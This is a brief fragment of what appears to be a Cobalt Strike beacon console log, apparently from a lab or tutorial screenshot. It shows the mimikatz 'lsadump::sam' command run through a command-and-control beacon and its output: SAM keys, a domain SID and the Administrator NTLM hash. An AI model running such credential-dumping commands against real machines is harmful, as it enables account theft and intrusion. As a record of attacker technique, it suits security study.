 05/25 01:39:33 beacon> mimikatz lsadump::sam
05/25 01:39:33 [*] Tasked beacon to run mimikatz's lsadump::sam command
05/25 01:39:33 [+] host called home, sent: 750702 bytes
05/25 01:39:40 [+] received output:
Domain : DC
SysKey : 63e1310ea6af6efb436a4825d57ce453
Local SID : S-1-5-21-3764203236-3436199005-266388505
SAMKey : 846f51c5c0e4b6ff070cfd1aacd42059
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 9ad896cc9d5423fd0de6b2846e00f77f
RID  : 000001f5 (501)
User : Guest